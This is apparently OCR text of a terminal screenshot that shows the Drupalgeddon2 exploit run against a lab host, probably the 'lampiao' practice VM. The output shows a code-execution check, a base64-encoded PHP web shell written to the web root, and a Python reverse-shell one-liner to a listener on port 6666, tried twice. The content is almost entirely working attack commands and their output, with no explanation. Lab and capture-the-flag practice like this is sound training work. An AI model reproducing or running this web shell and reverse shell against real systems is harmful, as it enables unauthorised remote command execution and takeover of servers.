 qterminal
3
12:47 下午
root@kans:~/Drupalgeddon2
文件 动作 编辑 查看 帮助
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
[*] Testing: Code Execution (Method: name)
[i] Payload: echo DRAUVTRN
[+] Result : DRAUVTRN
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file (http://192.168.64.166:1898/shell.php)
[i] Response: HTTP 404 // Size: 5
[*] Testing: Writing To Web Root (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyd
dIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell: curl 'http://192.168.64.166:1898/shell.php' -d 'c=hostname'
lampiao>> python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREA
M);s.connect(("192.168.64.165",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fil
eno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Traceback (most recent call last):
File "<string>", line 1, in <module>
File "/usr/lib/python2.7/socket.py", line 224, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused
lampiao>> python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREA
M);s.connect(("192.168.64.165",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fil
eno(),2);p=subprocess.call(["/bin/sh","-i"]);'
[-] The target timed out ~ Net::ReadTimeout with #<TCPSocket:(closed)>